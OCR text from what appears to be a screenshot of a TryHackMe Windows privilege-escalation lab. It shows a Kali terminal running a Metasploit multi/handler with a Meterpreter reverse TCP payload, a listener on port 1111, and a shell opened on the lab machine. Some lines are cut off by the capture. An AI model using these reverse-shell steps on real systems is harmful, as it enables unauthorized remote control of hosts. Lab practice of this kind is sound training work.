 File Machine View Input Devices Help
Activities rdesktop Dec 12 01:58
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_
msf5 exploit(multi/handler) > set payload windows/meterpreter/reve
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > run -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
msf5 exploit(multi/handler) >
[*] Started reverse TCP handler on 10.13.26.184:1111
msf5 exploit(multi/handler) > sessions 1
[-] Invalid session identifier: 1
msf5 exploit(multi/handler) > sessions 2
[*] Starting interaction with 2...
meterpreter > shell
Process 4916 created.
Channel 3 created.
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\user\Desktop>
[*] 10.10.185.119 - Meterpreter session 2 closed.  Reason: Died
rdesktop - 10.10.185.119
Restarting
85x25
ows_Priv_Esc]
ows_Priv_Esc]
T=1111 -f exe
rom the payloa
ows_Priv_Esc]
kali@kali: ~
Valid From: Sat Dec 11 01:38:31 2021
To: Sun Jun 12 02:38:31 2022
Certificate fingerprints:
sha1: d4b54d5c6fee8fdd76d54a57967d3840c48ecf36
sha256: 603e71f86c15e16481fab22cd6a62b63acc15c2a66c7bdf525608
Do you trust this certificate (yes/no)? yes
Failed to initialize NLA, do you have correct Kerberos TGT initialized ?
Core(warning): Certificate received from server is NOT trusted by this system, an exception has been added by the user to trust this specific certificate
Connection established using SSL.
Protocol(warning): process_pdu_logon(), Unhandled login infotype 1
Clipboard(error): xclip_handle_SelectionNotify(), unable to find a textual target to satisfy RDP clipboard text request